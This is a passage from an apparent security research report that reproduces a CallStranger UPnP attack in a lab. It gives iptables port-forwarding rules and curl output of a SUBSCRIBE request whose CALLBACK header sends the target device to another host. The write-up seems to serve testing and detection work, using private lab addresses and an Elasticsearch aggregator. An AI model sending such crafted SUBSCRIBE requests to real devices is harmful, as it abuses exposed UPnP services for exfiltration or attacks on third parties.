device, we perform an initial test and forward TCP port 1784 from the gateway to the
target host using the commands below:
/usr/sbin/iptables -t nat -A PREROUTING -i eth0 -p tcp -d 10.10.20.1 --
dport 1784 -j DNAT --to 10.10.20.22:1784
This new configuration may be tested by rerunning the baseline test phase. The
results of the attack script when specifying the gateway’s IP address can be seen below:
*   Trying 10.10.20.1:1784...

* TCP_NODELAY set

* Connected to 10.10.20.1 (10.10.20.1) port 1784 (#0)

> SUBSCRIBE / HTTP/1.1

> Host: 10.10.20.1:1784

> User-Agent: curl/7.68.0

> Accept: */*

> NT: upnp:event

> TIMEOUT: Second-180

> CALLBACK: <http://10.0.0.1>

>
CallStranger specifically targets devices that are exposed on the network, so this
configuration assumes that an end user has allowed for this on their home network. After
verifying this attack is still successful with the use of port forwarding, we then modify
our firewall configuration to redirect requests for port 1784 to the Elasticsearch
aggregator at 10.10.20.41.
/usr/sbin/iptables -t nat -A PREROUTING -i eth0 -p tcp -d 10.10.20.1 --
dport 1784 -j DNAT --to 10.10.20.41:1784
19